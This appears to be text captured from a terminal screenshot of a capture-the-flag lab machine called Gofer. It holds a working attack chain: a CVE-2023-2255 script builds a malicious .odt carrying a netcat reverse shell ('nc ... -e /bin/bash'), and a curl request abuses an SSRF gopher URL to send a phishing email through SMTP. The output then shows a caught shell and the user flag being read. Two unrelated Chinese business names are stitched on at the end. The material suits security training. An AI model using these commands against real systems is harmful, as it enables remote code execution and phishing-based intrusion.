 1 2 3 4 10
CPU 5.84% RAM 4.1G Disk 96G VPN 10.10.14.37 192.168.220.137 Monday, 31 July 2023 09:42:26
➜ Gofer nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.3.240] 55434
id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
cat /home/jhudson/user.txt
5e50474694701500def5e09970a210db
➜ CVE-2023-2255 git:(main) ✗ python3 CVE-2023-2255.py --cmd 'nc 10.10.14.37 443 -e /bin/bash'
File output.odt has been created !
➜ CVE-2023-2255 git:(main) ✗ http
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.3.240 - - [31/Jul/2023 09:42:01] "GET /output.odt HTTP/1.1" 200 -
➜ ~ curl -i -X POST 'http://proxy.gofer.htb/index.php?url=gopher://0x7f000001:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM:%3Ch
acker@site.com%3E%250d%250aRCPT%20TO:%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom:%20%5BHacker%5D%20%3Chacker@site.com
%3E%250d%250aTo:%20%3Cjhudson@gofer.htb%3E%250d%250aDate:%20Tue,%2015%20Sep%202017%2017:20:26%20-0400%250d%250aSubject:%20AH%
20AH%20AH%250d%250a%250d%250ahttp://10.10.14.37/output.odt%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a'
HTTP/1.1 200 OK
Date: Mon, 31 Jul 2023 07:41:59 GMT
Server: Apache/2.4.56 (Debian)
Vary: Accept-Encoding
Content-Length: 205
Content-Type: text/html; charset=UTF-8
<!-- Welcome to Gofer proxy -->
220 gofer.htb ESMTP Postfix (Debian/GNU)
250 gofer.htb
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as EA69480B3
221 2.0.0 Bye
1%
➜ ~
香港永盛電子公司
世紀夜總會